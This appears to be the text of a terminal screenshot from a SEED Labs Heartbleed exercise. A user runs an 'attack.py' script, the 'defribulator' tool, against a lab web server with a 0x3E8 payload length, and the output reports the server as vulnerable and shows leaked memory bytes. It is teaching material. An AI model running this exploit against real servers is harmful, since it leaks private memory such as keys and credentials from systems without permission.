 UbuntuSeed12 [Running] - Oracle VM VirtualBox
Terminal 3:31 PM Seed
[11/18/2019 15:29] seed@ubuntu:~$ python ./attack.py www.heartbleedlabelgg.com -l
 0x3E8
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-20
14-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server
 is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#l....D.._.~.E
[11/18/2019 15:31] seed@ubuntu:~$